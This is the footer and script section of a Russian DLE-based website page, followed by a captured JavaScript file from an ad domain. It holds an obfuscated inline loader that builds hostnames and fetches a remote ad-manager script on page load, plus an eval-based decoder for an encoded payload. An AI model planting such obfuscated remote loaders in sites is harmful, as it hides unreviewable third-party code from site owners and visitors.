<li><a href="/preduprezhdenie-dlya-posetiteley-sayta.html">Предупреждение (Disclaimer)</a>
</ul>
<div class="ft-btm fx-row fx-middle">
<div class="ft-copyr">&copy; Жалобы - pw-7d8bc7d12eb60cd50040c5ccf37a7d52@privacyguardian.org | 2009-2025. Все права защищены.</div>
<div class="ft-counts"><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet-->
</div></div>
</footer>	
</div>	

<script src="/engine/classes/min/index.php?g=general&amp;v=723f8"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=723f8" defer></script>
<script src="/templates/vzdohy/js/libs.js?v2"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'a25c8b3b659193850512723782b2ccfa1c615cab';
var dle_group      = 5;
var dle_skin       = 'vzdohy';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=84947,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 2338
content:
var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",67,"BKyIrhXwg",3,2,14))